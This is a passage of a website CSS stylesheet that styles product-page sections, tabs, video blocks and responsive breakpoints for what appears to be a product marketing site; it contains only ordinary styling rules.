  .hprodt2_ct7 .hprodt2_ct7_img,
  .hprodt3_ct6 .hprodt_tit .dec,
  .hprodt3_ct9 .hprodt_tit .dec {
  margin-top: 15px;
  }
  
  .hprodt7_ct2 {
  padding-top: 60px;
  padding-bottom: 40px;
  }
  
  .hprodt7_ct3 .hprodt7_ct3_bgm,
  .hprodt7_ct6 .hprodt7_ct6_bgm {
  margin-top: -10%;
  }
  
  .hprodt7_ct3 .hprodt7_ct3_ul li:nth-child(1) img {
  max-width: 100px;
  }
  
  .hprodt7_ct3 .hprodt7_ct3_ul li:nth-child(2) img {
  max-width: 110px;
  }
  
  .hprodt7_ct3 .hprodt7_ct3_ul li:nth-child(3) img {
  max-width: 160px;
  }
  
  .hprodt7_ct4 .hprodt2_ct7_li .tit {
  font-size: 38px;
  }
  
  .hprodt7_ct4 .hprodt2_ct7_li .tit span {
  font-size: 24px;
  }
  
  .hprodt7_ct4 {
  padding-top: 30px;
  padding-bottom: 55px;
  }
  
  .hprodt7_ct4 .hprodt2_ct7_tips {
  position: relative;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  margin: 0 auto;
  padding-top: 20px;
  width: 90%;
  }
  
  .hprodt7_ct7 .hprodt_tit {
  margin-bottom: 20px;
  }
  
  .hprodt7_ct8 {
  padding-top: 40px;
  padding-bottom: 55px;
  }
  
  .hprodt7_ct8 .hprodt7_ct8_font {
  padding: 10% 8%;
  }
  
  .hprodt2_ct1 .hprodt2_ct1_fimg img {
  max-width: 260px;
  }
  
  .hprodt8_ct1 .hprodt8_ct1_icon {
  max-width: 130px;
  }
  
  .hprodt8_ct2 {
  padding-bottom: 45px;
  }
  
  .hprodt8_ct3 .hprodt8_ct3_num img {
  margin: 0;
  }
  
  .hprodt8_ct3 .hprodt8_ct3_bgm {
  margin-top: -40%;
  }
  
  .hprodt8_ct3 .hprodt8_ct3_num img {
  max-width: 100px;
  }
  
  .hprodt8_ct5 .hprodt8_ct5_font {
  position: relative;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  margin-bottom: 30px;
  width: 100%;
  transform: translateX(0);
  }
  
  .hprodt8_ct6 .hprodt8_ct6_img1 img {
  max-width: 300px;
  }
  
  .hprodt2_ct7 .hprodt2_ct7_li .tit {
  font-size: 24px;
  }
  
  .hprodt6_ct15 {
  margin-bottom: 40px;
  }
  
  .arowana-form {
  padding-top: 40px;
  }
  
  .hprodt1_ct7 .applicationinfo-cont7-font {
  position: relative;
  top: 0;
  left: 0;
  z-index: 5;
  margin-top: 20px;
  width: 100%;
  transform: translateX(0);
  }
  
  .applicationinfo-cont6 {
  padding-bottom: 40px;
  }
  
  .hprodt8_ct5 .hprodt8_ct5_tips {
  position: relative;
  right: 0;
  bottom: 0;
  margin: 0 auto 15px auto;
  width: 90%;
  text-align: center;
  }
  
  .hprodt3_ct11_tit {
  padding: 15px;
  }
  
  .hprodt6_ct2 .hprodt6_ct2_ul {
  margin-top: 40px;
  }
  
  .hprodt6_ct2 .hprodt_tit {
  padding: 0;
  }
  }
  
  /* 20221027 */
  .npro-tab {
  position: relative;
  overflow: hidden;
  margin-top: 0px;
  margin-bottom: 0px;
  width: 160px;
  border-radius: 10px;
  background: #7f7d7e;
  transform: translateY(-50px);
  }
  
  .npro-tabBox {
  /* background-color: #000000; */
  position: sticky;
  top: 120px;
  z-index: 99;
  }
  
  .npro-tabtit {
  padding: 6px 5px;
  width: 50%;
  color: #050505;
  text-align: center;
  font-size: 18px;
  cursor: pointer;
  -webkit-transition: .5s;
  -moz-transition: .5s;
  -o-transition: .5s;
  transition: .5s;
  -ms-transition: .5s;
  }
  
  .npro-tabtit.active {
  border-radius: 10px;
  background: #0167cd;
  color: #ffff;
  }
  
  .application-spe-bot .insrecruit-list {
  position: relative;
  display: none;
  }
  
  .application-spe-bot .insrecruit-list.show,
  .application-spe-bot .insrecruit-list:first-child {
  display: block;
  }
  
  @media screen and (max-width:767px) {
  .npro-tab {
  /* margin-top:20px; */
  width: 110px;
  }
  
  .npro-tabtit {
  padding: 5px 0px;
  font-size: 16px;
  }
  
  .npro-tabBox {
  justify-content: center;
  }
  }
  
  .c040,
  .c000 {
  background: #000;
  }
  
  /* 20221102 */
  .hprodt6_ct2 {
  padding-top: 0 !important
  }
  
  .hprodt6_ct2 .hprodt6_ct2_ul {
  margin-top: 0;
  position: absolute;
  z-index: 1;
  left: 50%;
  transform: translateX(-50%);
  width: 70%;
  bottom: 20%
  }
  
  .hprodt6_ct2 .hprodt_tit {
  margin-bottom: 0;
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
  top: 6.5%;
  width: 70%
  }
  
  .hprodt6_ct2 .hprodt_tit .tit {
  color: #0c0c0c
  }
  
  .hprodt6_ct2 .hprodt_tit .dec {
  color: #141313
  }
  
  .hprodt6_ct2 .hprodt6_ct2_font {
  color: #121111
  }
  
  @media screen and (max-width:1459px) {
  
  .hprodt6_ct2 .hprodt6_ct2_ul,
  .hprodt6_ct2 .hprodt_tit {
  width: 90%
  }
  }
  
  @media screen and (max-width:1100px) {
  
  .hprodt6_ct2 .hprodt6_ct2_ul,
  .hprodt6_ct2 .hprodt_tit {
  width: 100%;
  position: relative;
  left: 0;
  top: 0;
  bottom: 0;
  transform: translateX(0)
  }
  
  .hprodt6_ct2 .hprodt6_ct2_font,
  .hprodt6_ct2 .hprodt_tit .dec,
  .hprodt6_ct2 .hprodt_tit .tit {
  color: #fff
  }
  
  .hprodt6_ct2 {
  padding-top: 60px !important
  }
  
  .hprodt6_ct2 .hprodt6_ct2_ul {
  margin-top: 40px
  }
  }
  
  @media screen and (max-width:980px) {
  .hprodt6_ct2 {
  padding-top: 50px !important
  }
  }
  
  @media screen and (max-width:767px) {
  .hprodt6_ct2 .hprodt6_ct2_ul {
  margin-top: 25px
  }
  }
  
  
  /*20221229ï¿½ï¿½ï¿½ï¿½*/
  .prodt {
  /* margin-bottom: 20%; */
  }
  
  .evmaxmap {
  display: none;
  }
  
  .evmaxpc {
  display: block;
  }
  
  .evomax01,
  .evomax02,
  .evomax03,
  .evomax04,
  .evomax05,
  .evomax06,
  .evomax07,
  .evomax50,
  .evomax49,
  .evomax48,
  .evomax47,
  .evomax46,
  .evomax45,
  .evomax44,
  .evomax43,
  .evomax41,
  .evomax42,
  .evomax40 {
  position: relative;
  background-color: rgb(2 2 2);
  z-index: 99;
  color: white;
  overflow: hidden;
  }
  
  .evomax01 video {
  width: 100%;
  }
  
  .evomax01-cont {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  padding-top: 8%;
  }
  
  .evomax01-cont img {
  max-width: 360px;
  }
  
  .evomax01-cont h5 {
  color: white;
  text-align: center;
  font-size: 36px;
  margin-top: 3%;
  letter-spacing: 5px;
  }
  
  .evomax01-cont2 {
  padding-top: 8.5%;
  }
  
  .evomax01-cont2 ul {
  }
  
  .evomax01-cont2 li {
  width: 25%;
  float: left;
  text-align: center;
  margin-bottom: 10%;
  }
  
  .evomax01-cont2 li img {
  height: 80px;
  }
  
  .evomax01-cont2 li p {
  font-size: 22px;
  margin-top: 8%;
  }
  
  .evomax-head {
  text-align: center;
  }
  
  .evomax-head2 {
  text-align: left;
  }
  
  .evomax-head h2 {
  font-size: .60rem;
  line-height: 1.4;
  font-weight: bold;
  letter-spacing: 3px;
  }
  
  .evomax-head p {
  font-size: 24px;
  margin-top: 2.8%;
  line-height: 40px;
  color: #939393;
  }
  
  .evomax-head p span {
  color: white;
  }
  
  .evomax-head p span:hover {
  }
  
  .evomax02 {
  padding: 6.5% 0 15.2%;
  }
  
  .evomax02-cont {
  margin-top: 6%;
  }
  
  
  .evomax02-cont4 {
  text-align: center;
  margin: 4.5% 0 3.3%;
  }
  
  .evomax02-cont3 {
  width: 80%;
  margin: auto;
  }
  
  .evomax02-cont3 ul li {
  display: none;
  }
  
  .evomax02-cont3 ul li.on {
  display: block;
  }
  
  .evomax02-cont4 ul {
  border-bottom: 2px solid #4d4d4d;
  /* display: inline-block; */
  width: 620px;
  margin: auto;
  }
  
  .evomax02-cont4 ul li {
  font-size: 22px;
  color: #848484;
  display: inline-block;
  padding-bottom: 10px;
  line-height: 52px;
  position: relative;
  cursor: pointer;
  }
  
  .evomax02-cont4 ul li:nth-child(2) {
  margin: 0 13.5%;
  }
  
  .evomax02-cont4 ul li.on,
  .evomax02-cont4 ul li:hover {
  color: white;
  }
  
  .evomax02-cont4 ul li.on::before,
  .evomax02-cont4 ul li:hover::before {
  content: "";
  position: absolute;
  width: 100%;
  height: 3px;
  background-color: white;
  bottom: -1px;
  }
  
  .evomax02-cont ul {
  }
  
  .evomax02-cont ul li {
  width: 100%;
  display: none;
  }
  
  .evomax02-cont ul li.on {
  display: block;
  }
  
  .evomax02-cont ul li img {
  }
  
  .evomax02-cont-des {
  padding: 15px 7%;
  }
  
  .evomax02-cont-des h5 {
  font-size: 25px;
  margin: 5% 0;
  letter-spacing: 2px;
  }
  
  .evomax02-cont-des p {
  font-size: 22px;
  color: white;
  line-height: 43px;
  text-align: center;
  }
  
  .evomax02-cont2 {
  margin-top: 10%;
  position: relative;
  }
  
  .evomax02-cont2 video, .evomax02-cont2 img {
  width: 100%;
  }
  
  .evomax02-cont2-anniu {
  position: absolute;
  top: 32%;
  text-align: center;
  width: 100%;
  left: 0;
  }
  
  
  
  .evomax02-cont2-anniu p {
  display: inline-block;
  background-color: #d9d9d9;
  color: black;
  font-size: 21px;
  padding: 12px 30px;
  border-radius: 50px;
  cursor: pointer;
  }
  
  .evomax02-cont2-anniu p:hover {
  box-shadow: 0 0 57px 0 rgb(255 255 255 / 86%);
  }
  
  .evomax02-cont2-anniu p em {
  display: inline-block;
  vertical-align: middle;
  width: 18px;
  height: 18px;
  margin-left: 0px;
  position: relative;
  }
  
  
  #evomax02-cont2-anniu1 {
  top: 50%;
  }
  
  #evomax02-cont2-anniu1 p {
  }
  
  .evomax02-cont2-anniu p img {
  display: inline-block;
  position: absolute;
  left: 2px;
  top: -1px;
  }
  
  .evomax03 {
  padding: 15% 0 16%;
  }
  
  .evomax03 .evomax-head p { /* font-weight: bold; */
  }
  
  .evomax03-cont {
  margin-top: 11%;
  border-radius: 30px;
  overflow: hidden;
  }
  
  .evomax03-cont video {
  width: 100%;
  border-radius: 30px;
  overflow: hidden;
  }
  
  .evomax04 {
  padding: 6.4% 0 8%;
  }
  
  .evomax04-cont {
  margin-top: 8%;
  }
  
  .evomax04-cont video {
  width: 100%;
  }
  
  
  .evomax04-cont2 {
  margin: 15% 0 12%;
  }
  
  .evomax04-cont2 ul {
  }
  
  .evomax04-cont2 ul li {
  width: 36%;
  float: left;
  margin: 0 7%;
  margin-bottom: 10%;
  text-align: center;
  }
  
  .evomax04-cont2 ul li img {
  width: 80px;
  height: 80px;
  }
  
  .evomax04-cont2-des {
  padding: 15px;
  }
  
  .evomax04-cont2-des h5 {
  font-size: 36px;
  font-weight: bold;
  margin: 7% 0 5% 0;
  letter-spacing: 2px;
  }
  
  .evomax04-cont2-des p {
  font-size: 22px;
  color: #a6a6a6;
  line-height: 1.6;
  text-align: justify;
  }
  
  .evomax04-cont2-des img {
  height: 80px;
  }
  
  .evomax04-cont2-des p span {
  color: white;
  }
  
  .evomax05 {
  /* height: 100vh; */
  }
  
  
  .evomax05-bgtp {
  /* min-height: 100vh; */
  position: relative;
  overflow: hidden;
  /* background: url(../images/evmax26.png) no-repeat center;
  background-size: 100%;
  background-position: 50%;
  background-attachment: fixed; */
  }
  
  
  .evomax05-bgtp-on {
  background-position: 50%;
  background-attachment: fixed;
  }
  
  .evomax05-bgtp2 {
  padding: 5% 0;
  background: url(../images/evmax63.png) no-repeat center;
  background-color: #ff000000;
  /* opacity: 0.1; */
  }
  
  .evomax05-cont2 {
  padding: 5% 0;
  }
  
  .evomax05-cont2 img {
  margin: 10% 0 14% 0;
  }
  
  .evomax05-cont2 ul {
  }
  
  .evomax05-cont2 ul li {
  width: 30.333%;
  float: left;
  margin: 2.3% 1.5%;
  text-align: left;
  }
  
  .evomax05-cont2 ul li h5 {
  font-size: 50px;
  font-weight: bold;
  margin-bottom: 0%;
  }
  
  .evomax05-cont2 ul li h5 span {
  }
  
  .evomax05-cont2 ul li p {
  font-size: 22px;
  color: #939393;
  margin-top: 15px;
  }
  
  .evomax05-cont2 .tx {
  font-size: 22px;
  color: #5a5a5a;
  margin-top: 5%;
  }
  
  .evomax05 .bigimg {
  margin: auto;
  }
  
  .evomax05-cont img {
  display: inline-block;
  width: 100%;
  }
  
  
  .evomax06 {
  }
  
  
  .evomax06-cont {
  position: relative;
  }
  
  .evomax06-cont .img {
  opacity: 0;
  }
  
  .evomax06-cont video {
  width: 100%;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  display: none;
  }
  
  .evomax06-cont video.on {
  display: block;
  }
  
  .evomax07 .evomax-head h2 {
  font-size: .65rem;
  font-family: "SourceHanSansCN-Regular", "Arial", "å¾®è½¯é›…é»‘","sans-serif","microsoft yahei";
  }
  
  .evomax07-cont {
  margin-bottom: 8%;
  }
  
  .evomax07-cont video {
  width: 100%;
  }
  
  .evomax07-cont2 {
  padding: 3% 0 10%;
  }
  
  .evomax07-cont2 li {
  width: 30.333%;
  float: left;
  margin: 3.5% 1.5%;
  text-align: left;
  }
  
  .evomax07-cont2 li h5 {
  font-size: 55px;
  font-weight: bold;
  margin-bottom: 0%;
  }
  
  .evomax07-cont2 li h5 span {
  font-size: 26px;
  }
  
  .evomax07-cont2 li p {
  font-size: 23px;
  color: #939393; /* font-weight: bold; */
  margin-top: 10px;
  }
  
  .evomax50 {
  padding: 5% 0;
  background-color: #121212;
  }
  
  .evomax50-cont {
  margin-top: 6%;
  }
  
  .evomax50-dh {
  text-align: center;
  margin: 0% 0 7% 0;
  }
  
  .evomax50-dh p {
  font-size: 20px;
  /* padding: 0 3%; */
  width: 80px;
  display: inline-block;
  text-align: left;
  line-height: 52px;
  color: #b4b4b4;
  margin-right: 60px;
  cursor: pointer;
  }
  
  .evomax50-dh .on,
  .evomax50-dh p:hover {
  color: white;
  position: relative;
  }
  
  .evomax50-dh .on::before,
  .evomax50-dh p:hover::before {
  content: "";
  position: absolute;
  bottom: -1px;
  width: 100%;
  height: 2px;
  background-color: white;
  left: 0;
  }
  
  
  .evomax50-dh-x {
  display: inline-block;
  position: relative;
  border-bottom: 1px solid #373738;
  }
  
  .evomax50-dh p:nth-child(2) {
  text-align: right;
  margin-right: 0;
  }
  
  .evomax50-3d {
  background-color: black;
  padding: 10% 8%;
  }
  
  .evomax50-3d-cont {
  position: relative;
  }
  
  .evomax50-3d-left {
  width: 30%;
  margin-right: 70%;
  margin-top: 5%;
  margin-bottom: 5%;
  }
  
  .evomax50-3d-left img {
  display: inline-block;
  max-width: 50px;
  }
  
  .evomax50-3d-left h5 {
  font-size: 33px;
  line-height: 50px;
  margin: 10% 0 8%;
  font-weight: bold;
  }
  
  .evomax50-3d-left p {
  color: #78787E;
  font-size: 18px;
  }
  
  .evomax50-3d-right {
  position: absolute;
  width: 70%;
  left: 30%;
  top: 5%;
  }
  
  .evomax50-3d-right img {
  }
  
  .evomax49 {
  padding: 5%;
  padding-top: 2.5%;
  }
  
  .evomax49-cont {
  margin-top: 6.5%;
  }
  
  .evomax49-cont ul {
  }
  
  .evomax49-cont ul li {
  width: 31.333%;
  float: left;
  margin: 1%;
  position: relative;
  }
  
  .evomax49-cont ul li img {
  width: 100%;
  }
  
  .evomax49-cont ul li p {
  font-size: 20px;
  position: absolute;
  bottom: 0px;
  line-height: 52px;
  text-align: center;
  width: 100%;
  left: 0;
  background-color: rgb(0 0 0 / 30%);
  }
  
  .evomax49-cont ul li:nth-child(1),
  .evomax49-cont ul li:nth-child(2) {
  width: 48%;
  }
  
  .evomax48 {
  padding: 7.5% 0;
  }
  
  .evomax48-cont {
  margin-top: 8%;
  }
  
  .evomax48-cont ul li {
  background-color: rgb(18 18 18);
  padding: 5%;
  margin-bottom: 2%;
  }
  
  .evomax48-cont ul li:nth-child(1) .evomax48-fd-left img {
  margin-top: 5%;
  margin-bottom: 5%;
  width: 75%;
  }
  
  
  .evomax48-cont ul li:nth-child(2) .evomax48-fd-left img {
  width: 60%;
  }
  
  .evomax48-fd {
  position: relative;
  }
  
  .evomax48-fd-left {
  width: 33%;
  }
  
  
  .evomax48-fd-right {
  width: 60%;
  position: absolute;
  right: 0;
  top: 0;
  }
  
  .evomax48-fd-right h5 {
  font-size: 28px;
  font-weight: bold;
  }
  
  .evomax48-fd-right a {
  font-size: 16px;
  color: #3f83ef;
  }
  
  .evomax48-fd-right a:hover {
  text-decoration: underline;
  }
  
  .evomax48-fd-ms {
  margin: 1.5% 0 2% 0;
  }
  
  .evomax48-fd-ms p {
  font-size: 16px;
  color: #909090;
  line-height: 1.7;
  }
  
  .evomax47 {
  padding: 5% 0;
  }
  
  .evomax47-cont {
  margin-top: 9%;
  }
  
  .evomax47 .evomax-head h2 {
  font-size: .65rem;
  }
  
  .evomax47 .evomax-head p {
  font-size: 24px;
  margin-top: 2%;
  font-weight: normal;
  }
  
  .evomax47 .evomax-head p span:hover {
  text-decoration: initial !important;
  }
  
  
  .evomax47 ul {
  }
  
  .evomax47 ul li {
  width: 31.333%;
  float: left;
  margin: 0% 1%;
  background-color: #121212;
  min-height: 300px;
  padding: 6% 5%;
  text-align: center;
  }
  
  .evomax47 ul li img {
  max-width: 80px;
  }
  
  .evomax47 ul li h5 {
  font-size: 28px;
  margin: 22% 0 9%;
  font-weight: bold;
  }
  
  .evomax47 ul li p {
  font-size: 17px;
  line-height: 28px;
  min-height: 85px;
  color: #909090;
  }
  
  .evomax46 {
  padding: 7.5% 0;
  }
  
  .evomax46 .evomax-head h2 {
  font-size: .65rem;
  }
  
  .evomax46-cont {
  margin-top: 11%;
  }
  
  .evomax46-fd {
  position: relative;
  }
  
  .evomax46-fd-left {
  width: 40%;
  position: absolute;
  left: 0;
  height: 100%;
  padding: 0% 5%;
  padding-left: 2%;
  }
  
  .evomax46-fd-x {
  border-left: 1px solid #494949;
  }
  
  .evomax46-fd-xline {
  position: relative;
  width: 1px;
  height: 100%;
  float: left;
  background: red;
  display: none;
  }
  
  .evomax46-fd-xline::before {
  content: "";
  height: 100%;
  left: -2px;
  width: 3px;
  background-color: white;
  top: 0;
  position: absolute;
  }
  
  .evomax46-fd-ms {
  color: #b4b4b4;
  margin-bottom: 12%;
  cursor: pointer;
  padding-left: 8%;
  position: relative;
  transition: all .3s cubic-bezier(.23,1,.32,1);
  }
  
  .evomax46-fd-ms.on::before {
  content: "";
  height: 100%;
  left: -2px;
  width: 3px;
  background-color: white;
  top: 50%;
  transform: translateY(-50%);
  position: absolute;
  transition: all .5s ease;
  }
  
  .hevomax46 .evomax46-fd-ms {
  color: #7a7a7a;
  }
  
  .hevomax46 .evomax46-fd-left {
  padding: 5%;
  }
  
  .evomax46-fd-ms.on,
  .evomax46-fd-ms:hover {
  color: white;
  }
  
  .evomax46-fd-ms h5 {
  font-size: 30px;
  font-weight: bold;
  margin-bottom: 6%;
  transition: all .3s ease;
  }
  
  .hevomax46 .evomax46-fd-ms h5 { /* font-weight: normal; */
  }
  
  .evomax46-fd-ms p {
  font-size: 20px;
  line-height: 1.7;
  height: 0px;
  opacity: 0;
  transition: all .5s ease;
  }
  
  .evomax46-fd-ms.on p {
  height: auto;
  opacity: 1;
  }
  
  .evomax46-fd-right {
  width: 60%;
  margin-left: 40%;
  overflow: hidden;
  }
  
  .evomax46-fd-right img,
  .evomax46-fd-right video {
  width: 100%;
  display: none;
  }
  
  .evomax46-fd-right .on {
  display: block;
  }
  
  .evomax45 {
  padding: 5% 0;
  }
  
  .evomax46-tx {
  width: 60%;
  margin-left: 40%;
  }
  
  .evomax46-tx p {
  text-align: center;
  color: rgb(158 158 158 / 58%);
  font-size: 16px;
  margin-top: 5%;
  }
  
  .evomax45 .evomax-head h2 {
  font-size: .65rem;
  }
  
  .evomax45 .evomax-head p {
  font-weight: normal;
  font-size: 24px;
  }
  
  .evomax45-cont {
  margin-top: 7.5%;
  }
  
  .evomax45-cont .swiper-wrapper {
  height: auto;
  }
  
  .evomax45-cont-img {
  position: relative;
  overflow: hidden;
  }
  
  .evomax45-cont-img em {
  position: absolute;
  display: block;
  width: 100%;
  height: 100%;
  left: 0;
  background-color: hsl(0deg 0% 0% / 73%);
  top: 0;
  }
  
  .evomax45-cont-img img {
  width: 100%;
  }
  
  .evomax45-cont-ms {
  text-align: center;
  margin-top: 12%;
  color: rgb(180 180 180 / 45%);
  }
  
  .evomax45-cont-ms h5 {
  font-size: 26px;
  font-weight: bold;
  margin-bottom: 2%;
  }
  
  .evomax45-cont-ms p {
  font-size: 20px;
  color: #959596;
  margin-top: 6.5%;
  opacity: 0;
  }
  
  
  .evomax45-cont .swiper-slide {
  }
  
  .evomax45-cont .swiper-button-prev {
  background-image: url(../images/jt2.png);
  top: 35%;
  left: 28%;
  width: 60px;
  height: 60px;
  background-size: 60px;
  opacity: 0.5 !important;
  }
  
  .evomax45-cont .swiper-button-next {
  top: 35%;
  right: 28%;
  background-image: url(../images/jt1.png);
  width: 60px;
  height: 60px;
  background-size: 60px;
  opacity: 0.5 !important;
  }
  
  .evomax45-cont .swiper-button-prev:hover, .evomax45-cont .swiper-button-next:hover {
  opacity: 1 !important;
  }
  
  .evomax45-cont .swiper-slide-active {
  }
  
  .evomax45-cont .swiper-slide-active em, .evomax45-cont .swiper-slide:hover em {
  position: static;
  display: none;
  }
  
  .evomax45-cont .swiper-slide-active .evomax45-cont-ms, .evomax45-cont .swiper-slide:hover .evomax45-cont-ms {
  color: white;
  }
  
  .evomax45-cont .swiper-slide-active .evomax45-cont-ms p, .evomax45-cont .swiper-slide:hover .evomax45-cont-ms p {
  opacity: 1;
  }
  
  
  .evomax44 {
  padding: 5% 0;
  }
  
  .evomax44-cont {
  margin-top: 8%;
  background-color: #121212;
  border-radius: 18px;
  }
  
  .evomax44-cont2 ul li {
  width: 40%;
  float: left;
  margin: 7% 5%;
  }
  
  .evomax44-fd {
  position: relative;
  text-align: center;
  }
  
  .evomax44-fd-left {
  position: absolute;
  width: 100%;
  left: 0;
  top: 0;
  position: static;
  margin-bottom: 6%;
  }
  
  .evomax44-fd-left img {
  }
  
  .evomax44-fd-right {
  width: 100%;
  margin-left: 0%;
  }
  
  .evomax44-fd-right h5 {
  font-size: 30px;
  margin-bottom: 6%;
  }
  
  .evomax44-fd-right p {
  font-size: 24px;
  line-height: 1.667;
  color: #b4b4b4;
  }
  
  .evomax43 {
  padding: 12% 0 5% 0;
  }
  
  .evomax43 .evomax-head p {
  font-size: 24px;
  line-height: 1.79;
  color: #9d9d9d;
  }
  
  .evomax43-cont {
  margin-top: 6%;
  }
  
  .evomax41 {
  padding: 0% 0 8%;
  }
  
  .evomax41-cont {
  }
  
  .evomax41-fd {
  position: relative;
  }
  
  .evomax41-fd-left {
  width: 30%;
  position: absolute;
  left: 0;
  top: 0;
  margin-top: 10%;
  }
  
  .evomax41-fd-left-ms {
  font-size: 18px;
  margin-bottom: 4%;
  color: #abafafb5;
  width: 174px;
  text-align: center;
  line-height: 92px;
  height: 86px;
  cursor: pointer;
  }
  
  .evomax41-fd-left-ms.on,
  .evomax41-fd-left-ms:hover {
  background: url(../images/evmax71.png);
  background-size: cover;
  color: white;
  }
  
  .evomax41-fd-right {
  width: 70%;
  margin-left: 30%;
  }
  
  .evomax41-fd-right-ms {
  display: none;
  position: relative;
  }
  
  .evomax41-fd-right-ms img {
  max-width: 500px;
  }
  
  .evomax41-fd-right-ms.on {
  display: block;
  }
  
  .evomax41-fd-right-dw {
  position: absolute;
  top: 65.5%;
  width: 43%;
  left: -10%;
  }
  
  .evomax41-fd-right-dw.right-dw1 {
  /* left: 19%; */
  width: 58%;
  }
  
  .evomax41-fd-right-dw.right-dw2 {
  /* left: 20%; */
  top: 39%;
  width: 60%;
  }
  
  .evomax41-fd-right-dw.right-dw3 {
  /* left: 0%; */
  top: 39%;
  width: 45%;
  }
  
  .evomax41-fd-right-dw h5 {
  font-size: 28px;
  font-weight: bold;
  }
  
  .evomax41-fd-right-dw em {
  display: block;
  width: 100%;
  height: 2px;
  background-color: #585858;
  margin: 25px 0 30px;
  }
  
  .evomax41-fd-right-dw p {
  font-size: 16px;
  line-height: 28px;
  color: #6b6b70;
  }
  
  .evomax42 {
  padding: 5% 0;
  }
  
  
  .evomax42-bgtp {
  /* height: 100vh; */
  position: relative;
  overflow: hidden;
  /* background: url(../images/evmax62.png) no-repeat center;
  background-size: 100%;
  background-position: 50%;
  background-attachment: fixed; */
  }
  
  .evomax42-cont2 {
  margin-top: 5%;
  }
  
  .evomax42-ul1 {
  }
  
  .evomax42-ul1 li {
  display: none;
  }
  
  .evomax42-ul1 li video {
  width: 100%;
  }
  
  .evomax42-ul1 li img {
  }
  
  .evomax42-ul1 li.on {
  display: block;
  }
  
  .evomax42-ul2 {
  margin: auto;
  width: 635px;
  border-bottom: 1px solid #494949;
  margin-top: 6%;
  margin-bottom: 3%;
  }
  
  .evomax42-ul2 li {
  font-size: 22px;
  color: rgb(136 144 145 / 66%);
  display: inline-block;
  line-height: 52px;
  position: relative;
  cursor: pointer;
  font-weight: bold;
  }
  
  .evomax42-ul2 li:nth-child(2) {
  margin: 0 13%;
  }
  
  .evomax42-ul2 li:nth-child(3) {
  margin-right: 13%;
  }
  
  .evomax42-ul2 li.on,
  .evomax42-ul2 li:hover {
  color: white;
  }
  
  .evomax42-ul2 li.on::before,
  .evomax42-ul2 li:hover::before {
  content: "";
  position: absolute;
  width: 100%;
  height: 4px;
  background-color: white;
  bottom: -1px;
  }
  
  .evomax42-ul3 {
  width: 80%;
  margin: auto;
  }
  
  .evomax42-ul3 li {
  display: none;
  padding: 30px 15px;
  }
  
  .evomax42-ul3 li p {
  font-size: 20px;
  color: white;
  line-height: 32px;
  text-align: center;
  }
  
  .evomax42-ul3 li.on {
  display: block;
  }
  
  .evomax40 {
  padding: 5% 0;
  padding-top: 0px !important;
  }
  
  .evomax40-bgtp {
  /* height: 100vh; */
  position: relative;
  overflow: hidden;
  /* background: url(../images/evmax72.png) no-repeat center;
  background-size: 100%;
  background-position: 50%;
  background-attachment: fixed; */
  }
  
  .evomax40-cont {
  margin-bottom: 5%;
  }
  
  .evomax40-cont2 {
  padding: 9.5% 0;
  }
  
  .evomax40-cont2 img {
  }
  
  .evomax40-cont2 ul {}
  
  .evomax40-cont2 ul li {
  width: 30.333%;
  float: left;
  margin: 3% 1.5%;
  text-align: left;
  }
  
  .evomax40-cont2 ul li h5 {
  font-size: 50px;
  margin-bottom: 0%;
  font-weight: bold;
  }
  
  .evomax40-cont2 ul li p {
  font-size: 22px;
  color: #939393;
  margin-top: 15px;
  }
  
  .evomax40-cont2 ul li:nth-child(4) {
  width: 97%;
  }
  
  .evomax40-cont2-ms {
  margin-top: 5%;
  }
  
  .evomax40-cont2-ms p {
  font-size: 20px;
  color: #5c5c5c;
  line-height: 32px;
  }
  
  @media (max-width: 1659px) {
  .evomax-head h2,
  .evomax46 .evomax-head h2,
  .evomax07 .evomax-head h2,
  .evomax47 .evomax-head h2,
  .evomax45 .evomax-head h2 {
  font-size: 52px;
  letter-spacing: 3px;
  }
  
  .evomax-head p, .evomax43 .evomax-head pï¼Œ.evomax45 .evomax-head p, .evomax47 .evomax-head p {
  font-size: 22px;
  line-height: 40px;
  }
  }
  
  @media (max-width: 1459px) {
  .evomax40-cont2 ul li h5 {
  font-size: 46px;
  }
  
  .evomax-head h2,
  .evomax46 .evomax-head h2,
  .evomax07 .evomax-head h2,
  .evomax47 .evomax-head h2,
  .evomax45 .evomax-head h2 {
  font-size: 46px;
  letter-spacing: 3px;
  }
  
  .evomax05-cont2 ul li h5 {
  font-size: 46px;
  }
  
  .evomax07-cont2 li h5 {
  font-size: 46px;
  }
  
  .evomax-head p, .evomax43 .evomax-head p, .evomax45 .evomax-head p, .evomax47 .evomax-head p {
  font-size: 20px;
  line-height: 38px;
  }
  
  .evomax01-cont h5 {
  font-size: 32px;
  letter-spacing: 3px;
  }
  
  .evomax01-cont2 li img {
  height: 70px;
  width: 70px;
  }
  
  .evomax01-cont2 li p {
  font-size: 20px;
  }
  
  .evomax01-cont img {
  max-width: 360px;
  }
  }
  
  @media (max-width: 1259px) {
  .evomax40-cont2 ul li h5 {
  font-size: 42px;
  }
  
  .evomax01-cont img {
  max-width: 320px;
  }
  
  .evomax01-cont h5 {
  font-size: 30px;
  letter-spacing: 2px;
  }
  
  .evomax01-cont2 li img {
  height: 60px;
  width: 60px;
  }
  
  .evomax-head h2,
  .evomax46 .evomax-head h2,
  .evomax07 .evomax-head h2,
  .evomax47 .evomax-head h2,
  .evomax45 .evomax-head h2 {
  font-size: 40px;
  letter-spacing: 2px;
  }
  
  .evomax-head p, .evomax43 .evomax-head p, .evomax45 .evomax-head p, .evomax47 .evomax-head p {
  font-size: 19px;
  line-height: 32px;
  }
  
  .evomax01-cont2 li p {
  font-size: 18px;
  }
  
  .evomax02-cont4 ul li {
  font-size: 20px;
  }
  
  .evomax02-cont4 ul {
  width: 515px;
  }
  
  .evomax05-cont2 ul li h5 {
  font-size: 42px;
  }
  
  .evomax04-cont2 ul li img {
  width: 65px;
  height: 65px;
  }
  
  .evomax04-cont2 ul li {
  height: 240px;
  }
  
  .evomax04-cont2-des h5 {
  font-size: 22px;
  }
  
  .evomax07-cont2 li h5 {
  font-size: 42px;
  }
  
  .evomax04-cont2-des p {
  font-size: 16px;
  }
  
  .evomax41-fd-right-dw {
  width: 40%;
  }
  
  .evomax41-fd-right-dw.right-dw3 {
  width: 43%;
  }
  
  .evomax41-fd-right-dw h5 {
  font-size: 24px;
  }
  
  .evomax42-ul2 li {
